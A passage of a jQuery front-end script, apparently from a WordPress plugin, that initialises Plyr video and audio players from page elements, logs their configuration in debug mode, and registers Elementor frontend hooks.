            tooltips: commonConfig.tooltips,
            speed: commonConfig.speed
        };

        return audioConfig;
    }

    /**
     * Log player configuration if debug mode is enabled
     * 
     * @param {string} playerType Type of player ('video' or 'audio')
     * @param {Object} config Player configuration
     * @param {Object} settings Player settings
     */
    function logConfigIfDebug(playerType, config, settings) {
        if (isDebugModeEnabled(settings)) {
            var typeLabel = playerType.charAt(0).toUpperCase() + playerType.slice(1);
            console.log('[LEANPL ' + typeLabel + ' Player Config]', config);
        }
    }

    /**
     * Initialize video players
     * 
     * @param {jQuery} $scope Optional scope element (for Elementor)
     * @param {jQuery} $ jQuery instance
     */
    function initializeVideoPlayers($scope, $) {
        var playerElements = document.querySelectorAll('.lpl-player.lpl-player--video');

        for (var i = 0; i < playerElements.length; i++) {
            var element = playerElements[i];
            var settings = parsePlayerSettings(element);

            if (!settings) {
                continue;
            }

            var commonConfig = buildCommonConfig(settings);
            var videoConfig = buildVideoConfig(settings, commonConfig);
            
            logConfigIfDebug('video', videoConfig, settings);
            
            var player = new Plyr(element, videoConfig);
        }
    }

    /**
     * Initialize audio players
     * 
     * @param {jQuery} $scope Optional scope element (for Elementor)
     * @param {jQuery} $ jQuery instance
     */
    function initializeAudioPlayers($scope, $) {
        var playerElements = document.querySelectorAll('.lpl-player.lpl-player--audio');

        for (var i = 0; i < playerElements.length; i++) {
            var element = playerElements[i];
            var settings = parsePlayerSettings(element);

            if (!settings) {
                continue;
            }

            var commonConfig = buildCommonConfig(settings);
            var audioConfig = buildAudioConfig(settings, commonConfig);
            
            logConfigIfDebug('audio', audioConfig, settings);
            
            var player = new Plyr(element, audioConfig);
        }
    }

    /**
     * Initialize all players (for shortcodes and non-Elementor contexts)
     */
    function initializeAllPlayers() {
        initializeVideoPlayers();
        initializeAudioPlayers();
    }

    /**
     * Setup Elementor integration
     */
    function setupElementorIntegration() {
        $(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction('frontend/element_ready/vapfem_video_player.default', initializeVideoPlayers);
            elementorFrontend.hooks.addAction('frontend/element_ready/vapfem_audio_player.default', initializeAudioPlayers);
        });
    }

    // Initialize on document ready
    $(document).ready(function() {
        initializeAllPlayers();
    });

    // Setup Elementor integration
    setupElementorIntegration();

})(jQuery);
